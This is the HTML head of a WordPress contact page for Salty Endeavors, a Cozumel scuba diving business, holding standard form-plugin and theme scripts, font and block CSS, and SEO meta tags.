

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cozumelscuba.com/contact-salty-endeavors/
body_size: 22233
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<link rel="pingback" href="https://cozumelscuba.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ.woff) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="googlefeaeb62923ed0747" />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact Salty Endeavors - We Want to Hear From You!</title>
	<meta name="description" content="Contact Salty Endeavors and get your scuba adventure planned today! Let us help you choose the best diving packages to suite your needs. E-mail us today!" />
	<link rel="canonical" href="https://cozumelscuba.com/contact-salty-endeavors/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact Salty Endeavors" />
	<meta property="og:description" content="Contact Salty Endeavors and get your scuba adventure planned today! Let us help you choose the best diving packages to suite your needs. E-mail us today!" />
	<meta property="og:url" content="https://cozumelscuba.com/contact-salty-endeavors/" />
	<meta property="og:site_name" content="Salty Endeavors" />
	<meta property="article:publisher" content="https://www.facebook.com/saltyendeavors" />
	<meta property="article:modified_time" content="2021-11-27T15:01:49+00:00" />
	<meta property="og:image" content="https://cozumelscuba.com/wp-content/uploads/final_logo_website_facebook.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_twitter.png?fit=1024%2C512&ssl=1" />
	<meta name="twitter:site" content="@Salty_Endeavors" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Feed" href="https://cozumelscuba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Comments Feed" href="https://cozumelscuba.com/comments/feed/" />
<meta content="Dive - Child v." name="generator"/><link rel='stylesheet' id='ga_appointments_calendar_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/calendar.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_schedule_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_calendar_css_grid-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/grid.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga-font-awesome-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/font-awesome.min.css?ver=1.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gravitydivi-forms-customizer-module-styles-css' href='https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cozumelscuba.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
